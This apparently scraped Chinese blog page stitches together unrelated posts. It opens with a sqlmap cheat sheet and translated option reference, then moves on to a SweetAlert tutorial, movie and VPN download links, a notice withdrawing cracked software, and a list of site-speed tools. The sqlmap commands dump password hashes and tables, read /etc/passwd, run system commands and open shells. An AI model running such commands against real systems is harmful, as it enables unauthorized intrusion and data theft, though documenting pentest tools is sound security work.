笔记:SQLMAP常用参数讲解 渗透测试

sqlmap -u “http://url/news?id=1″ –dbms “Mysql” –users # dbms 指定数据库类型

sqlmap -u “http://url/news?id=1″ –users #列数据库用户

sqlmap -u “http://url/news?id=1″ –dbs#列数据库

sqlmap -u “http://url/news?id=1″ –passwords #数据库用户密码

sqlmap -u “http://url/news?id=1″ –passwords-U root -v 0 #列出指定用户 数据库密码

sqlmap -u “http://url/news?id=1″ –dump -C “password,user,id” -T “tablename”-D “db_name”

–start 1 –stop 20 #列出指定字段,列出20 条

sqlmap -u “http://url/news?id=1″ –dump-all -v 0 #列出所有数据库所有表

sqlmap -u “http://url/news?id=1″ –privileges #查看权限

sqlmap -u “http://url/news?id=1″ –privileges -U root #查看指定用户权限sqlmap -u “http://url/news?id=1″ –is-dba -v 1 #是否是数据库管理员sqlmap -u “http://url/news?id=1″ –roles #枚举数据库用户角色

sqlmap -u “http://url/news?id=1″ –udf-inject #导入用户自定义函数(获取 系统权限!)

sqlmap -u “http://url/news?id=1″ –dump-all –exclude-sysdbs -v 0 #列 出当前库所有表

sqlmap -u “http://url/news?id=1″ –union-cols #union 查询表记录

sqlmap -u “http://url/news?id=1″ –cookie “COOKIE_VALUE”#cookie注入

sqlmap -u “http://url/news?id=1″ -b #获取banner信息

sqlmap -u “http://url/news?id=1″ –data “id=3″#post注入

sqlmap -u “http://url/news?id=1″ -v 1 -f #指纹判别数据库类型

sqlmap -u “http://url/news?id=1″ –proxy“http://127.0.0.1:8118” #代理注 入

sqlmap -u “http://url/news?id=1″ –string”STRING_ON_TRUE_PAGE”# 指 定关键词

sqlmap -u “http://url/news?id=1″ –sql-shell #执行指定sql命令

sqlmap -u “http://url/news?id=1″ –file /etc/passwd

sqlmap -u “http://url/news?id=1″ –os-cmd=whoami #执行系统命令

sqlmap -u “http://url/news?id=1″ –os-shell #系统交互shell sqlmap -u “http://url/news?id=1″ –os-pwn #反弹shell

sqlmap -u “http://url/news?id=1″ –reg-read #读取win系统注册表

sqlmap -u “http://url/news?id=1″ –dbs-o “sqlmap.log”#保存进度

sqlmap -u “http://url/news?id=1″ –dbs -o “sqlmap.log” –resume #恢复 已保存进度

***********高级用法*************

-p name 多个参数如index.php?n_id=1&name=2&data=2020 我们想指定name参数进行注入

sqlmap -g “google语法” –dump-all –batch #google搜索注入点自动 跑出 所有字段 需保证google.com能正常访问

–technique 测试指定注入类型\使用的技术

不加参数默认测试所有注入技术

• B: 基于布尔的SQL 盲注

• E: 基于显错sql 注入

• U: 基于UNION 注入

• S: 叠层sql 注入

• T: 基于时间盲注

–tamper 通过编码绕过WEB 防火墙(WAF)Sqlmap 默认用char()

–tamper 插件所在目录

\sqlmap-dev\tamper

sqlmap -u “http:// www.2cto.com /news?id=1″ –smart –level 3 –users –smart 智 能

level 执行测试等级 攻击实例:

Sqlmap -u “http://url/news?id=1&Submit=Submit”

–cookie=”PHPSESSID=41aa833e6d0d

28f489ff1ab5a7531406″ –string=”Surname” –dbms=mysql –user

–password

参考文档:http://sqlmap.sourceforge.net/doc/README.html

***********安装最新版本*************

ubuntu 通过apt-get install 安装的sqlmap版本为0.6 我们通过svn 来安装 为 最新1.0版

sudo svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev

安装的位置为:/home/当前用户/sqlmap-dev/sqlmap.py 直接执行/home/当前用户/sqlmap-dev/sqlmap.py –version 这样很不方便 我们可以设置.bashrc 文件

sudo vim /home/当前用户/.bashrc

#任意位置加上:

alias sqlmap=’python /home/seclab/sqlmap-dev/sqlmap.py’ 该环境变量只对当前用户有效

如果想对所有用户有效 可设置全局 编辑下面的文件

vim /etc/profile

同样加上:

alias sqlmap=’python /home/seclab/sqlmap-dev/sqlmap.py’ 重启生效

******************windows 7 (x64) sqlmap install (SVN)************

http://www.python.org/getit/ 安装python

http://www.sliksvn.com/en/download 安装windows svn client

svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev

安装sqlmap

*修改环境变量

–version 显示程序的版本号并退出

-h, –help 显示此帮助消息并退出

-v VERBOSE 详细级别:0-6(默认为1)

Target(目标): 以下至少需要设置其中一个选项,设置目标URL。

-d DIRECT 直接连接到数据库。

-u URL, –url=URL 目标URL。

-l LIST 从Burp 或WebScarab 代理的日志中解析目标。

-r REQUESTFILE 从一个文件中载入HTTP 请求。

-g GOOGLEDORK 处理Google dork 的结果作为目标URL。

-c CONFIGFILE 从INI 配置文件中加载选项。

Request(请求)::

这些选项可以用来指定如何连接到目标URL。

–data=DATA 通过POST 发送的数据字符串

–cookie=COOKIE HTTP Cookie 头

–cookie-urlencode URL 编码生成的cookie 注入

–drop-set-cookie 忽略响应的Set –Cookie 头信息

–user-agent=AGENT 指定 HTTP User –Agent 头

–random-agent 使用随机选定的HTTP User –Agent 头

–referer=REFERER 指定 HTTP Referer 头

–headers=HEADERS 换行分开,加入其他的HTTP 头

–auth-type=ATYPE HTTP 身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)

–auth-cred=ACRED HTTP 身份验证凭据(用户名:密码)

–auth-cert=ACERT HTTP 认证证书(key_file,cert_file)

–proxy=PROXY 使用HTTP 代理连接到目标URL

–proxy-cred=PCRED HTTP 代理身份验证凭据(用户名:密码)

–ignore-proxy 忽略系统默认的HTTP 代理

–delay=DELAY 在每个HTTP 请求之间的延迟时间,单位为秒

–timeout=TIMEOUT 等待连接超时的时间(默认为30 秒)

–retries=RETRIES 连接超时后重新连接的时间(默认3)

–scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式

–safe-url=SAFURL 在测试过程中经常访问的url 地址

–safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL

Optimization(优化): 这些选项可用于优化SqlMap 的性能。

-o 开启所有优化开关

–predict-output 预测常见的查询输出

–keep-alive 使用持久的HTTP(S)连接

–null-connection 从没有实际的HTTP 响应体中检索页面长度

–threads=THREADS 最大的HTTP(S)请求并发量(默认为1)

Injection(注入):

这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads 和可选篡改脚本。

-p TESTPARAMETER 可测试的参数(S)

–dbms=DBMS 强制后端的DBMS 为此值

–os=OS 强制后端的DBMS 操作系统为这个值

–prefix=PREFIX 注入payload 字符串前缀

–suffix=SUFFIX 注入 payload 字符串后缀

–tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Detection(检测):

这些选项可以用来指定在SQL 盲注时如何解析和比较HTTP 响应页面的内容。

–level=LEVEL 执行测试的等级(1-5,默认为1)

–risk=RISK 执行测试的风险(0-3,默认为1)

–string=STRING 查询时有效时在页面匹配字符串

–regexp=REGEXP 查询时有效时在页面匹配正则表达式

–text-only 仅基于在文本内容比较网页

Techniques(技巧): 这些选项可用于调整具体的SQL 注入测试。

–technique=TECH SQL 注入技术测试(默认BEUST)

–tiime-sec=TIMESEC DBMS 响应的延迟时间(默认为5 秒)

–union-cols=UCOLS 定列范围用于测试UNION 查询注入

–union-char=UCHAR 用于暴力猜解列数的字符

Fingerprint(指纹):

-f, –fingerprint 执行检查广泛的DBMS 版本指纹

Enumeration(枚举):

这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行您自己 的SQL 语句。

-b, –banner 检索数据库管理系统的标识

–current-user 检索数据库管理系统当前用户

–current-db 检索数据库管理系统当前数据库

–is-dba 检测DBMS 当前用户是否DBA

–users 枚举数据库管理系统用户

–passwords 枚举数据库管理系统用户密码哈希

–privileges 枚举数据库管理系统用户的权限

–roles 枚举数据库管理系统用户的角色

–dbs 枚举数据库管理系统数据库

–tables 枚举的DBMS 数据库中的表

–columns 枚举DBMS 数据库表列

–dump 转储数据库管理系统的数据库中的表项

–dump-all 转储所有的DBMS 数据库表中的条目

–search 搜索列(S),表(S)和/或数据库名称(S)

-D DB 要进行枚举的数据库名

-T TBL 要进行枚举的数据库表

-C COL 要进行枚举的数据库列

-U USER 用来进行枚举的数据库用户

–exclude-sysdbs 枚举表时排除系统数据库

–start=LIMITSTART 第一个查询输出进入检索

–stop=LIMITSTOP 最后查询的输出进入检索

–first=FIRSTCHAR 第一个查询输出字的字符检索

–last=LASTCHAR 最后查询的输出字字符检索

–sql-query=QUERY 要执行的SQL 语句

–sql-shell 提示交互式SQL 的shell

Brute force(蛮力): 这些选项可以被用来运行蛮力检查。

–common-tables 检查存在共同表

–common-columns 检查存在共同列

User-defined function injection(用户自定义函数注入): 这些选项可以用来创建用户自定义函数。

–udf-inject 注入用户自定义函数

–shared-lib=SHLIB 共享库的本地路径

File system access(访问文件系统): 这些选项可以被用来访问后端数据库管理系统的底层文件系统。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Operating system access(操作系统访问): 这些选项可以用于访问后端数据库管理系统的底层操作系统。

–os-cmd=OSCMD 执行操作系统命令

–os-shell 交互式的操作系统的shell

–os-pwn 获取一个OOB shell,meterpreter 或VNC

–os-smbrelay 一键获取一个OOB shell,meterpreter 或VNC

–os-bof 存储过程缓冲区溢出利用

–priv-esc 数据库进程用户权限提升

–msf-path=MSFPATH Metasploit Framework 本地的安装路径

–tmp-path=TMPPATH 远程临时文件目录的绝对路径

Windows 注册表访问: 这些选项可以被用来访问后端数据库管理系统Windows 注册表。

–reg-read 读一个Windows 注册表项值

–reg-add 写一个Windows 注册表项值数据

–reg-del 删除Windows 注册表键值

–reg-key=REGKEY Windows 注册表键

–reg-value=REGVAL Windows 注册表项值

–reg-data=REGDATA Windows 注册表键值数据

–reg-type=REGTYPE Windows 注册表项值类型

General(一般): 这些选项可以用来设置一些一般的工作参数。

-t TRAFFICFILE 记录所有HTTP 流量到一个文本文件中

-s SESSIONFILE 保存和恢复检索会话文件的所有数据

–flush-session 刷新当前目标的会话文件

–fresh-queries 忽略在会话文件中存储的查询结果

–eta 显示每个输出的预计到达时间

–update 更新SqlMap

–save file 保存选项到INI 配置文件

–batch 从不询问用户输入,使用所有默认配置。

Miscellaneous(杂项):

–beep 发现SQL 注入时提醒

–check-payload IDS 对注入payloads 的检测测试

–cleanup SqlMap 具体的UDF 和表清理DBMS

–forms 对目标URL 的解析和测试形式

–gpage=GOOGLEPAGE 从指定的页码使用谷歌dork 结果

–page-rank Google dork 结果显示网页排名(PR)

–parse-errors 从响应页面解析数据库管理系统的错误消息

–replicate 复制转储的数据到一个sqlite3 数据库

–tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址

–wizard 给初级用户的简单向导界面

漂亮的alert美化插件sweet-alert.js对话框效果 代码人生



Sweet Alert 是 JavaScript Alert的一个漂亮替换。SweetAlert会自动居中对齐页面上看起来很棒不管您使用的是台式电脑,手机或平板电脑。它甚至高度可定制。

同时支持设置图片在alert对话框里面哦!

要使用该插件,首先要在html的header中引入以下文件:

<script src="lib/sweet-alert.min.js"></script>

<link rel="stylesheet" type="text/css" href="lib/sweet-alert.css">

|

最基本的调用方法:

sweetAlert("Hello world!");

|

带错误图标的警告框:

sweetAlert("Oops...", "Something went wrong!", "error");

|







一个带有确认按钮的警告框,点击确认按钮可触发动画:

sweetAlert({

title: "Are you sure?",

text: "You will not be able to recover this imaginary file!",

type: "warning",

showCancelButton: true,

confirmButtonColor: "#DD6B55",

confirmButtonText: "Yes, delete it!",

closeOnConfirm: false

}, function(){

swal("Deleted!",

"Your imaginary file has been deleted.",

"success");

});

|

可用参数

| 参数 | 默认值 | 描述 |

| title | null(required) | 窗口的名称。可以通过对象的”title”属性或第一个参数进行传递。 |

| text | null | 窗口的描述。可以通过对象的”text”属性或第二个参数进行传递。 |

| type | null | 窗口的类型。SweetAlert 有4种类型的图标动画:”warning”, “error”, “success” 和 “info”.可以将它放在”type”数组或通过第三个参数传递。 |

| allowOutsideClick | false | 如果设置为“true”,用户可以通过点击警告框以外的区域关闭警告框。 |

| showCancelButton | false | 如果设置为“true”,“cancel”按钮将显示,点击可以关闭警告框。 |

| confirmButtonText | “OK” | 该参数用来改变确认按钮上的文字。如果设置为”true”,那么确认按钮将自动将”Confirm”替换为”OK”。 |

| confirmButtonColor | “#AEDEF4” | 该参数用来改变确认按钮的背景颜色(必须是一个HEX值)。 |

| cancelButtonText | “Cancel” | 该参数用来改变取消按钮的文字。 |

| closeOnConfirm | true | 如果希望以后点击了确认按钮后模态窗口仍然保留就设置为”false”。该参数在其他SweetAlert触发确认按钮事件时十分有用。 |

| imageUrl | null | 添加自定义图片到警告框上。必须是图片的完整路径。 |

| imageSize | “80×80” | 当设定图片的路径后,你可以设定图片的大小,格式为两个数字中间带个”x”符号。 |

| timer | null | 警告框自动关闭的时间。单位是ms。 |

更多关于SweetAlert的内容请参考:https://github.com/t4t5/sweetalert。



山炮进城1080P高清中英双字幕可百度云离线下载观看种子下载27日最新搞笑喜剧大片mrxn分享 影音分享

山炮进城1080P高清中英双字幕可百度云离线下载观看种子下载27日最新搞笑喜剧大片mrxn分享

绝对1080P高清 百度云可离线观看下载

下面是截屏展示:点击图片放大看 很清晰的!喜欢的可以分享到朋友圈、QQ空间、贴吧等地方

种子下载:https://userscloud.com/72e8z0kwncz0

百度云下载:http://pan.baidu.com/s/1hq2MGGc



公告:硕思闪客精灵7.4Build5320专业版破解版无需注册码下载停止下载 杂七杂八

Mrxn公告:硕思闪客精灵7.4Build5320专业版破解版无需注册码下载--停止下载

因为今天下午其公司律师找到了我,*由于版权原因,该软件已经下线,请大家支持正版。原文地址:https://mrxn.net/?post=320

再次对其公司造成的损失表示抱歉,在此也告诉朋友,如博客内容有侵权,请及时联系,谢谢大家的支持,合作!



vpngate-client-2015.10.25-build-9599更新下载 翻墙工具

安卓,苹果,Mac,Windows 三平台支持的,免费加速器下载 2020最新可用 下载链接:点击下载

VPN Gate 综述

VPN Gate 学术实验项目是一个在线服务,由日本国立筑波大学研究生院为学术研究目的运营。本研究的目的是推广 "全球分布式公共 VPN 中继服务器" 的知识。

VPN Gate 综述

VPN Gate 学术实验项目是一个在线服务,由日本国立筑波大学研究生院为学术研究目的运营。本研究的目的是推广 "全球分布式公共 VPN 中继服务器" 的知识。

VPN Gate 公共 VPN 中继服务器的特点

-

VPN Gate 包括许多由世界各地的志愿者所提供的 VPN 服务器。

您可以提供自己的电脑作为一个 VPN 服务器加入到这个实验中。 - Windows, Mac, iPhone, iPad 和安卓都可以连接到 VPN Gate 服务器。

- 支持 SSL-VPN (SoftEther VPN) 协议, L2TP/IPsec 协议, OpenVPN 协议和 Microsoft SSTP 协议。

- 接受匿名连接。无需用户注册。

- 每个 VPN 服务器的 IP 地址是不固定的。 IP 地址可能会不定期改变。

- 每天 VPN 服务器会有增加和减少。因此,所有 VPN 服务器不处于特定 IP 地址范围。

- 当一个 VPN 客户端连接到 VPN 服务器时, VPN 客户端可以通过那台 VPN 服务器访问互联网。您可以隐藏你的客户端的 IP 地址。

好了 不多说了。。。。直接放出下载地址: https://userscloud.com/0uqzghl2froe

GFW难道掌握了openVPN的加密方式么 墙外世界



一直用的shadowsocks代理查资料,今天想尝试一下openVPN,但是发现配置后之后,链接,在日志页面出现好多Authenticate/Decrypt packet error: bad packet ID (may be a replay):。。。相同的提示,短短几分钟就是上万条

google了一下,原来是这是大墙的重放攻击。。。很无语,用的是共享密钥链接,都是加密的,但是呢,还是被发现了,GFW越来越NB了,难道已经完全掌握了openVPN的加密么。太恐怖。。。还是好好的使用shadowsocks吧,不过前不久,作者被请去喝茶,之后他的github就变空了。。。估计要不了多久shadowsocks也会被GFW搞定。。。然后我们就会像韩国的欧巴们一样了么!NO。。。我们努力研究,总会有新的爬墙方法和查资料姿势!



Mrxn分享两款扶墙新姿势工具|一秒vpn|Lantern|翻墙的新福音-均为免费翻墙代理软件 翻墙工具

安卓,苹果,Mac,Windows 三平台支持的,免费加速器下载 2020最新可用 下载链接:点击下载

Mrxn很久没有给大家更新扶墙的新姿势软件工具了吧,今天带给大家的是2015年最近 免费,好用,速度快de两款查资料软件 ,其中一款支持多线路选择的查资料代理软件。更多的查资料软件和教程,可以搜索博客的之前的文章:https://mrxn.net/index.php?keyword=查资料

Mrxn再次提醒大家:请不要将软件用于非法用途,仅供学习测试使用。你下载使用即表示你对使用软件所造成的所有后果都有你自己承担。不然请离开此页,谢谢合作。

首先介绍的是最新版的 一秒vpn v7.7 版本。此软件支持多线路选择,特别是国内的线路选择性比较多,速度也不错,支持由于软件是易语言开发(貌似),杀软和防火墙会报毒,经过Mrxn测试,在我的水平下没有发现什么异常,如果有朋友发现了,还希望告知,谢谢。总结一下就是:

优点:

可供选择的线路多,支持 中国、韩国、日本、美国、香港、等国家;

可搜索你想要代理的城市地点,但是如果没有找到,你需要切换到其他国家,再切换回来,重新搜索,不然那就是空白,什么都没有,期待作者在下个版本改进吧!

缺点:由于自身易语言开发,所以软件稳定性不是很好,容易崩溃,所以使用的朋友们别着急,慢慢操作!特别是测速,搜索时,其次就是很多线路都不鞥用,能用的较少。

下载地址:https://userscloud.com/cbrxzxjoc3op 官网:http://ymvpn.com/



接下来介绍的就是Lantern ,这是个免费的代理软件,使用方法也很简单,下载之后,安装完毕就可以了,当你访问国外的域名是会自动使用代理,当然,你可以设置全部代理,和是否随机启动等。设置方法就如图所示,在 http://127.0.0.1:16823/ 的右下角点开之后就可以设置了。

优点:速度很快,经Mrxn测试,在6M水管的情况下,观看YouTube 720P 不卡!

缺点:目前没发现- - - - -

下载地址:https://userscloud.com/tjtlxvmfkliz 官网:https://getlantern.org/

其他的就不多说了,自己根据自己的喜好来选择使用吧。下载地址在下面:(ps:为了防止兲超和谐,以后的东西基本上都是用国外网盘分享)

20个免费的网站测试工具 代码人生

前言:做前端开发的,网页加载速度和用户体验很重要。所以,今天搜集了这些测试网页速度的专业网站工具,博主推荐google的Googlespeed,很全面。

本文将介绍20个网站速度的测试工具。网页性能很大程度上决定了用户体验,最终可以决定网站的成功。虽然我们都知道提高浏览速度的重要性,可是很多时候我 们不知道什么元素拖了后腿。这里将介绍的工具可以帮助你确定网页上的速度瓶颈,从而能够让你找到问题,进而解决问题,设计出高效的网站。



Google的Page Speed Online(页面在线速度)启用了Google的网页性能优化方案。输入你的网站,跑网页分析。结束之后,Page Speed会打出一个综合分数,让后提供一套该净方案的总结报告:你可以逐个点击查看。它还包括了手机端的网速测试。

2. Pingdom Tools

Pingdom提供服务器,网络和网页监测。它的总结报告更加详细:网页上的每一个对象的速度都有一份独立报告(图像、视屏、脚本、样式表等),其中还包括了网页缓存。报告中的细目包括了下载速度,网页大小和提交的协议



3. Free Website Performance Test (BrowserMob)

BrowserMob的产品,提供网页加载测试和监测服务。它的报告信息量更大(如图)。还有一个特点是,它从全球4个地方ping你的网站,让后给出综合报告。给了你一个全球性的视角。

4. Which loads faster?

这个工具比较两个网站的速度,最后提供的报道是个相对的信息。这样的工具很有用处:譬如输入google 和bing 来比较两者的优劣。同样的,你可以用它来比较自己和竞争者的网站。值得一提的是,它是个开源的工具。



5. WebPagetest

这个小巧的工具是把你的网页加载到浏览器上从而测试他们的网页加载速度(浏览器包括了Chrome,Firefox 和IE).用户还能选择全球不同的地点打开你的网页的速度。更加高级的功能是你能选择用户端网速和是否包括“屏蔽广告”,你就能知道在网页上跑广告的性能 代价



6. Web Page Analyzer

这是所有这些性能测试里面最老的一个,建于2003年;根据测试报告,附加提供性能的意见。



7. Show Slow

服务器应用ShowSlow的开源网页版;你可以添加需要检测的网页,show slow帮你用三大测试工具(YSlow,PageSpeed 和dynaTrac)定时测试。这个工具虽然是免费的,但是需要注册使用。



8. Site-Perf

这个对于网页设计人员来讲,有点太技术性,它的数据报告是基于发送包的数量和经过的路由器等等数据结合的;没有针对网页设计人员的总结。但是对于技术人员来讲,又简单了点。但是它有一个特点,对于需要登录的网页,提供用户名和密码也能监测。



9. Load Impact

这个是20个工具里面功能最强大的。它可以进行压力测试:用虚拟器模拟用户,观测随着用户增加,网页性能的变化。可以测试出你的网页的耐用和高效。

